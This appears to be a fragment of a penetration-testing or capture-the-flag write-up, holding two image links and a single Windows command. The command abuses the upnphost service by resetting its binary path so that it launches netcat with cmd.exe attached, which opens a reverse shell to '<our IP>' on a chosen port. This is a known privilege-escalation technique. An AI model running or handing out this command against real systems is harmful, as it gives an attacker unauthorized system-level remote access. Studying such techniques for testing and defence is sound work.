 sc config upnphost binPath= "<path to netcat>\nc.exe -nv <our IP> <our port> -e C:\WINDOWS\System32\cmd.exe"